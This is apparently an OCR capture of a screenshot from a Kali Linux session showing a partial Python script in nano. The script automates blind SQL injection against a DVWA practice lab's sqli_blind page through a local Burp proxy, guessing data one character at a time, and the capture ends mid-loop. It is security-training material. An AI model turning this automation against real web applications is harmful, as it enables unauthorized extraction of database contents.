 Burp Suite Community E...
Vulnerability: SQL Injecti...
m0rph@kali: ~/dvwa/pr...
09:58 PM
m0rph@kali: ~/dvwa/practice
File Actions Edit View Help
GNU nano 5.3 low.py *
"""
"""
urlencode = urllib.parse.quote
def loop_inject(original_inject):
    letters = ''.join(string.ascii_letters + string.digits + string.punctuation)
    for char in letters:
        edit_inject = original_inject.replace("CHAR", str(ord(char)))
        burp_url = "http://lab/vulnerabilities/sqli_blind/"
        burp_data = "id={}&Submit=Submit".format(urlencode(edit_inject))
        burp_cookies = {"PHPSESSID":"ta23j7dh9m0hukuvpds9phg9n3",
            "security":"low"}
        burp_headers = {"User-Agent":"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
            "Accept-Language":"en-US,en;q=0.5",
            "Accept-Encoding":"gzip, deflate",
            "Connection":"Close",
            "Upgrade-Insecure-Requests":"1"}
        burp_proxy = {"http":"http://127.0.0.1:8080",
            "https":"https://127.0.0.1:8080"}
        r = requests.post(burp_url, data=burp_data, headers=burp_headers, cookies=burp_cookies, proxies=burp_proxy)
        if r.status_code == 200:
            return char
    return "\n\n"
def main():
    while True:
        query = input("sql> ")
        if "quit" in query:
            sys.exit(-1)
        for i in range(1,256):
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▶ Next Word
[0] 0:nano* "kali" 21:58 16-Feb-21